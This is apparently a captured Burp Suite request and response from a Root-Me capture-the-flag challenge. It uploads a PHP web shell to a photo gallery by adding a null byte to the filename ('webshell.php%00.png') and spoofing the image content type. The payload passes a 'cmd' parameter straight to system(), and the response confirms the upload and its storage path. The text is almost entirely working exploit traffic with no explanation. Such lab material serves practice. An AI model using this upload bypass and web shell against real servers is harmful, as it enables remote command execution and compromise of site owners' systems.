 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch22/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 286
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOfAAutWYhhNXhctD
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch22/?action=upload
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Cookie: PHPSESSID=ed97d6dd4aeec66648eeb599267fcbc3; cookie_consent_seen=1;
_shopify_y=ffcfe8b9-4be8-4d95-bf50-165a84e65869; _tracking_consent=
3.AMPS_ILJM_f_f_cmTqaElVQReO*YOuoTirbg; _orig_referrer=
https%3A%2F%2Fwww.root-me.org%2F; _landing_page=%2F; PHPSESSID=
4ed6698bb37a68222880dbc5ec556d8e;
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryOfAAutWYhhNXhctD
17 Content-Disposition: form-data; name="file"; filename="webshell.php%00.png"
18 Content-Type: image/jpeg
19
20 <?php
21 if (isset($_GET['cmd'])) {
22 echo "<pre>" . system($_GET['cmd']) . "</pre>";
23 }
24 ?>
25 ------WebKitFormBoundaryOfAAutWYhhNXhctD--
26
Response
Pretty Raw Hex Render Hackvertor
Photo gallery v 0.04
| upload | Hackin9 | MISC | Phrack
File information :
• Upload: webshell.php%00.png
• Type: image/jpeg
• Size: 0.0908203125 kB
• Stored in:
./galerie/upload/ed97d6dd4aeec66648eeb599267fcbc3/webshell.php%00.png
File uploaded.